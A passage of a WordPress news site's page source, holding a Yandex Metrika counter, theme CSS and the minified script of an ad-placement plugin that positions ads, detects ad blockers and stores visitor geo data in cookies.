   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="383a7c26558fa2f1bec02708-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="383a7c26558fa2f1bec02708-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 